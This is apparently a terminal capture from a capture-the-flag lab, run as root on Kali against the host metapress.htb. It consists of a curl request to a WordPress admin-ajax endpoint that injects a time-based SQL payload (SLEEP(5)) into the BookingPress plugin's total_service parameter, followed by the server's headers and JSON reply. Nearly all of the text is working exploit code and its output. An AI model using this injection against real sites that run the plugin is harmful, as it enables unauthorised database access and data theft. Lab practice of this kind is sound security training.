 ┌──(root㉿kali)-[~]
└─# curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=907ea205ff&category_id=1&total_service=1) AND (SELECT 9578 FROM (SELECT(SLEEP(5)))iyUp)-- ZmjH'
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Thu, 04 May 2023 08:37:27 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/8.0.24
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
[{"bookingpress_service_id":"1","bookingpress_category_id":"1","bookingpress_service_name":"Startup meeting","bookingpress_service_price":"$0.00","bookingpress_service_duration_val":"30","bookingpress_service_duration_unit":"m","booking
press_service_description":"Join us, we will celebrate our startup!","bookingpress_service_position":"0","bookingpress_servicedate_created":"2022-06-23 18:02:38","service_price_without_currency":0,"img_url":"http:\/\/metapress.htb\/wp-c
ontent\/plugins\/bookingpress-appointment-booking\/images\/placeholder-img.jpg"}]